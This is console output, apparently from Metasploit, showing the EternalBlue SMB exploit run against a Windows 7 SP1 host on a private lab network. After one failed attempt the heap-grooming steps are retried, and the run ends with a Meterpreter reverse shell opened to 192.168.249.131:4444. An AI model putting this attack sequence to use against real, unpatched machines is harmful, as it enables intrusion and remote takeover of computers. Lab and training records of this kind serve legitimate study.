 [*] 192.168.249.151:445 - Starting non-paged pool grooming
[+] 192.168.249.151:445 - Sending SMBv2 buffers
[+] 192.168.249.151:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.249.151:445 - Sending final SMBv2 buffers.
[*] 192.168.249.151:445 - Sending last fragment of exploit packet!
[*] 192.168.249.151:445 - Receiving response from exploit packet
[+] 192.168.249.151:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.249.151:445 - Sending egg to corrupted connection.
[*] 192.168.249.151:445 - Triggering free of corrupted buffer.
[-] 192.168.249.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.249.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.249.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.249.151:445 - Connecting to target for exploitation.
[+] 192.168.249.151:445 - Connection established for exploitation.
[+] 192.168.249.151:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.249.151:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.249.151:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 50  Windows 7 Home P
[*] 192.168.249.151:445 - 0×00000010  72 65 6d 69 75 6d 20 37 36 30 31 20 53 65 72 76  remium 7601 Serv
[*] 192.168.249.151:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.249.151:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.249.151:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.249.151:445 - Sending all but last fragment of exploit packet
[*] 192.168.249.151:445 - Starting non-paged pool grooming
[+] 192.168.249.151:445 - Sending SMBv2 buffers
[+] 192.168.249.151:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.249.151:445 - Sending final SMBv2 buffers.
[*] 192.168.249.151:445 - Sending last fragment of exploit packet!
[*] 192.168.249.151:445 - Receiving response from exploit packet
[+] 192.168.249.151:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.249.151:445 - Sending egg to corrupted connection.
[*] 192.168.249.151:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.249.151
[*] Meterpreter session 1 opened (192.168.249.131:4444 → 192.168.249.151:49159) at 2021-07-29 04:45:51 -0400
[+] 192.168.249.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.249.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.249.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=